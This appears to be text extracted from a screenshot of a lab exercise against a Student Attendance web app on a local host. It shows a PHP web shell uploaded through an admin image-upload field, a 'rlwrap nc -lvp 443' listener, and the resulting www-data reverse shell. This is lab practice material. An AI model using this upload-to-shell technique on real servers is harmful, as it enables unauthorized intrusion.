 shell2
Problemas al cargar la pá
_vh/exploit
192.168.1.72/student_attendance/index.php?page=
11
.GIT
shell2
Administrator
Dashboard
Course
Subject
Class
Faculty
Student
Class per Subject
Check Attendance
Attendance Record
Attendance Report
Users
shell2@s.co
Contact
shell2
About Content
Normal
Image
Examinar... Ningún archivo seleccionado.
Save
Leído 192.168.1.72
Inspector Consola Depurador Red Editor de estilo Rendimiento Memoria Almacenamiento 1
Filtrar URLs Deshabilitar caché Sin regulación
Todos HTML CSS JS XHR Tipografía Imágenes Multimedia WS Otros
Estado Método Dominio Archivo Iniciador Tipo Transferido Tamaño 0 ms
200 GET 192.168.1.72 jquery-te-1.4.0.min.js script js en caché 19.32 kB 0 ms
GET 192.168.1.72 1710117060_shell.php img
200 GET fonts.gstatic.com memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff font woff2 en caché 48.24 kB 0 ms
200 GET fonts.gstatic.com memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff font woff2 en caché 48.24 kB 0 ms
200 GET fonts.gstatic.com memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff font woff2 en caché 48.24 kB 0 ms
404 GET 192.168.1.72 favicon.ico FaviconLoader.jsm:1... html en caché 274 B 0 ms
20 solicitudes 1.81 MB / 4.23 kB transferido Finalizar: 3.25 s
rlwrap nc -lvp 443
❯ rlwrap nc -lvp 443
listening on [any] 443 ...
192.168.1.72: inverse host lookup failed: Unknown host
connect to [192.168.1.71] from (UNKNOWN) [192.168.1.72] 49434
Linux school 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Linux
00:31:49 up 2 min, 0 users, load average: 0.18, 0.18, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
✔ took 12s